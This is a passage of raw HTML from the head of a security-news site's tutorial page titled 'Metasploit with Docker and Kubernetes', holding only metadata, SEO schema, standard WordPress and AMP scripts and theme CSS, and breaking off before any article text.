

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/
body_size: 28236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/securityparrot.com\/tutorials\/metasploit-with-docker-and-kubernetes\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="apple-touch-icon" href="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg"/>
		            <meta name="msapplication-TileColor" content="#ffffff">
            <meta name="msapplication-TileImage" content="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg"/>
		<meta property="og:title" content="Metasploit with Docker and Kubernetes"/>
<meta property="og:description" content="The purpose of this article is to make it easy to build a penetration test environment without any other complicated settings as long as Docker and Kubernetes a"/>
<meta property="og:image" content="http://threatit.com/wp-content/uploads/2020/11/metasploit-1.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-11-29 03:20:44"/>
<meta property="og:article:modified_time" content="2022-08-05 23:58:04"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Metasploit with Docker and Kubernetes"/>
<meta name="twitter:description" content="The purpose of this article is to make it easy to build a penetration test environment without any other complicated settings as long as Docker and Kubernetes a"/>
<meta name="twitter:image" content="http://threatit.com/wp-content/uploads/2020/11/metasploit-1.jpg"/>
<meta name="author" content="Jim Koohyar Biniyaz"/>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Metasploit with Docker and Kubernetes - Security Parrot - Cyber Security News, Insights and Reviews</title>
	<meta name="description" content="The purpose of this article is to make it easy to build a penetration test environment without any other complicated settings as long as Docker and" />
	<link rel="canonical" href="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" />
	<meta property="og:url" content="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" />
	<meta property="og:site_name" content="Security Parrot - Cyber Security News, Insights and Reviews" />
	<meta property="article:publisher" content="https://www.facebook.com/dailyparrotnews" />
	<meta property="article:published_time" content="2020-11-29T03:20:44+00:00" />
	<meta property="article:modified_time" content="2022-08-05T23:58:04+00:00" />
	<meta property="og:image" content="https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jim Koohyar Biniyaz" />
	<meta name="twitter:creator" content="@Jimbiniyaz" />
	<meta name="twitter:site" content="@security_parr0t" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jim Koohyar Biniyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#article","isPartOf":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/"},"author":{"name":"Jim Koohyar Biniyaz","@id":"https://securityparrot.com/#/schema/person/cc467d610346fae1d05c70045be5aec1"},"headline":"Metasploit with Docker and Kubernetes","datePublished":"2020-11-29T03:20:44+00:00","dateModified":"2022-08-05T23:58:04+00:00","mainEntityOfPage":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/"},"wordCount":930,"publisher":{"@id":"https://securityparrot.com/#organization"},"image":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#primaryimage"},"thumbnailUrl":"https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg","articleSection":["Tutorials"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/","url":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/","name":"Metasploit with Docker and Kubernetes - Security Parrot - Cyber Security News, Insights and Reviews","isPartOf":{"@id":"https://securityparrot.com/#website"},"primaryImageOfPage":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#primaryimage"},"image":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#primaryimage"},"thumbnailUrl":"https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg","datePublished":"2020-11-29T03:20:44+00:00","dateModified":"2022-08-05T23:58:04+00:00","description":"The purpose of this article is to make it easy to build a penetration test environment without any other complicated settings as long as Docker and","breadcrumb":{"@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#primaryimage","url":"https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg","contentUrl":"https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg","width":1280,"height":600,"caption":"metasploit"},{"@type":"BreadcrumbList","@id":"https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://securityparrot.com/"},{"@type":"ListItem","position":2,"name":"Metasploit with Docker and Kubernetes"}]},{"@type":"WebSite","@id":"https://securityparrot.com/#website","url":"https://securityparrot.com/","name":"Security Parrot - Cyber Security News, Insights and Reviews","description":"Latest Cyber Security News, Cyber Security Articles, Cyber Security Tutorials","publisher":{"@id":"https://securityparrot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://securityparrot.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://securityparrot.com/#organization","name":"Security Parrot - Cyber Security News and Insights","url":"https://securityparrot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://securityparrot.com/#/schema/logo/image/","url":"https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg","contentUrl":"https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg","width":650,"height":180,"caption":"Security Parrot - Cyber Security News and Insights"},"image":{"@id":"https://securityparrot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailyparrotnews","https://twitter.com/security_parr0t","https://www.linkedin.com/company/securityparrot/"]},{"@type":"Person","@id":"https://securityparrot.com/#/schema/person/cc467d610346fae1d05c70045be5aec1","name":"Jim Koohyar Biniyaz","description":"CEO and Co-Founder of ResilientX Security","sameAs":["https://resilientx.com","https://www.linkedin.com/in/akbiniyaz/","https://twitter.com/Jimbiniyaz"],"url":"https://securityparrot.com/author/jim_koohyar_biniyaz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Security Parrot - Cyber Security News, Insights and Reviews &raquo; Feed" href="https://securityparrot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Security Parrot - Cyber Security News, Insights and Reviews &raquo; Comments Feed" href="https://securityparrot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Security Parrot - Cyber Security News, Insights and Reviews &raquo; Metasploit with Docker and Kubernetes Comments Feed" href="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/feed/" />
            <link rel="pingback" href="https://securityparrot.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Security Parrot - Cyber Security News, Insights and Reviews","url":"https://securityparrot.com/","sameAs":["https://www.facebook.com/dailyparrotnews","https://twitter.com/security_parr0t","linkedin.com/company/securityparrot","https://t.me/sec_parrot","https://securityparrot.com/feed"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securityparrot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://securityparrot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://securityparrot.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securityparrot.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://securityparrot.com/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://securityparrot.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://securityparrot.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securityparrot.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://securityparrot.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2453-css' href='https://securityparrot.com/wp-content/uploads/elementor/css/post-2453.css?ver=1673981162' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://securityparrot.com/wp-content/uploads/elementor/css/global.css?ver=1673981162' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://securityparrot.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://securityparrot.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://securityparrot.com/wp-content/themes/foxiz/style.css?ver=1.4.7' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--nav-height :100px;--hd5-logo-height :60px;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #8b5eff;--cat-highlight-90 : #8b5effe6;}.category-14 .blog-content {--heading-sub-color : #8b5eff;}.is-cbox-14 {--cbox-bg : #8b5effe6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a 